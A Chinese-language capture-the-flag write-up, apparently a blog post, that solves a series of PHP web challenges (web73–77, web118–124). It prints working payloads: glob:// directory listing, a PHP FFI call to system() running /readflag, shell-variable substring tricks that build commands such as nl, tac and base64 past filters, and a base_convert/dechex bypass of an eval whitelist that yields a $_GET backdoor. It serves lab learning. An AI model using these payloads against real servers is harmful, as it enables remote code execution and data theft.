

web73















var_export先查看以下目录

发现了flagc.txt,include命令读取一下

web74



glob伪协议,glob:///*用来列出根目录下的文件

?><?php

$a=new DirectoryIterator("glob:///*");

foreach($a as $f)

{echo($f->__toString().' ');

}

exit(0);

?>

传参的时候需要进行一次url编码

%3F%3E%3C%3Fphp%0A%24a%3Dnew%20DirectoryIterator(%22glob%3A%2F%2F%2F*%22)%3B%0Aforeach(%24a%20as%20%24f)%0A%7Becho(%24f-%3E__toString().'%20')%3B%0A%7D%0Aexit(0)%3B%0A%3F%3E

发现了flagx.txt,include命令读取







web75

数据库查询

web76

glob+数据库读取可以白嫖

web77

glob协议查看一下根目录下的内容(所有文件)

发现有flag36x.txt和readflag

利用php7.4的FFI,直接将readflag内容写入到网站根目录下的flag.txt

c=$ffi=FFI::cdef("int system(const char *command);");

$a='/readflag >/var/www/html/flag.txt';

$ffi->system($a);exit();![]()



web118





构造nl命令,在提示中所给出的/var/www/html # ls /bin中,发现ls /bin和/var/www/html的最后一位即是我们所需要的n和l,两个对应的分别是环境变量PATH和PWD,再结合第二个hint(${PATH:~A}${PATH:${#TERM}:${SHLVL:~A}} ????.???),构造payload:

${PATH:~A}${PWD:~A}$IFS????.???

web119

这个题需要用到三个变量:

PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64



PHP_VERSION=7.3.22

SHLVL=1在PHP_CFLAGS中,直接就有tac可以使用,从第三位开始占三个位置,我们需要得到版本号中的三,从而直接使用tac,经测试${PHP_VERSION:${PHP_VERSION:~A}:~${SHLVL}}的长度为三,是我们所需要的,构造payload:

${PHP_CFLAGS:${PHP_VERSION:${PHP_VERSION:~A}:~${SHLVL}}:${PHP_VERSION:${PHP_VERSION:~A}:~${SHLVL}}} ????.???

提交即可得到flag

web120

继续使用web119构造的payload,显示文件太长了,所以要构造新的payload,可以使用base64 flag.php,而base64是在环境变量里面的,可以用绝对路径试一下/bin/base64 flag.php,现在首先要得到反斜杠,而PWD的第一位就是反斜杠,${PWD::${#SHLVL}},再次构造/bin/base64 flag.php,就是${PWD::${#SHLVL}}???${PWD::${#SHLVL}}?????${#RANDOM} ????.???,用随机数生成4,四位数1000-9999,概率还是很大的,多摇几下

web121

过滤掉了SHLVL,现在就是要想办法拿1,直接$?,$?代表上一次的执行结果,如果执行非正常返回1,正常返回0,所以我们先要让它执行不正常随便传入code=A执行以下,然后就可以${PWD::${#?}}???${PWD::${#?}}?????${#RANDOM} ????.???

也有师傅提到$?不管是返回1或者返回0,#取长度之后都为1,好像确实是这样的,直接执行也可以,不用去让它不正常

web122



过滤了PWD和#,可以用HOME来替换PWD,#直接删除,payload:<A;${HOME::$?}???${HOME::$?}?????${RANDOM::$?} ????.???



web124

<?php

error_reporting(0);

//听说你很喜欢数学,不知道你是否爱它胜过爱flag

if(!isset($_GET['c'])){

show_source(__FILE__);

}else{

//例子 c=20-1

$content = $_GET['c'];

if (strlen($content) >= 80) {

die("太长了不会算");

}

$blacklist = [' ', ' ', '

', '

',''', '"', '`', '[', ']'];

foreach ($blacklist as $blackitem) {

if (preg_match('/' . $blackitem . '/m', $content)) {

die("请不要输入奇奇怪怪的字符");

}

}

//常用数学函数http://www.w3school.com.cn/php/php_ref_math.asp

$whitelist = ['abs', 'acos', 'acosh', 'asin', 'asinh', 'atan2', 'atan', 'atanh', 'base_convert', 'bindec', 'ceil', 'cos', 'cosh', 'decbin', 'dechex', 'decoct', 'deg2rad', 'exp', 'expm1', 'floor', 'fmod', 'getrandmax', 'hexdec', 'hypot', 'is_finite', 'is_infinite', 'is_nan', 'lcg_value', 'log10', 'log1p', 'log', 'max', 'min', 'mt_getrandmax', 'mt_rand', 'mt_srand', 'octdec', 'pi', 'pow', 'rad2deg', 'rand', 'round', 'sin', 'sinh', 'sqrt', 'srand', 'tan', 'tanh'];

preg_match_all('/[a-zA-Z_x7f-xff][a-zA-Z_0-9x7f-xff]*/', $content, $used_funcs);

foreach ($used_funcs[0] as $func) {

if (!in_array($func, $whitelist)) {

die("请不要输入奇奇怪怪的函数");

}

}

//帮你算出答案

eval('echo '.$content.';');























}构造函数,构造_GET,echo base_convert(37907361743,10,36)(dechex(1598506324));其实就相当于echo ('system')('dir');

运行一下

<?php

$a=base_convert(37907361743,10,36)(dechex(1598506324));

var_dump($$a);

?>

得到一个数组当我们传a=aa时,发现直接相当于get







![]()





如果对其加上一个密码,就发现变成了一个后门



![]()

可以构造payload了:

![]()

U8W/U8W-Mini使用与常见问题解决

U8W/U8W-Mini使用与常见问题解决 QT多线程的5种用法,通过使用线程解决UI主界面的耗时操作代码,防止界面卡死。...

QT多线程的5种用法,通过使用线程解决UI主界面的耗时操作代码,防止界面卡死。... stm32使用HAL库配置串口中断收发数据(保姆级教程)

stm32使用HAL库配置串口中断收发数据(保姆级教程) 分享几个国内免费的ChatGPT镜像网址(亲测有效)

分享几个国内免费的ChatGPT镜像网址(亲测有效) Allegro16.6差分等长设置及走线总结

Allegro16.6差分等长设置及走线总结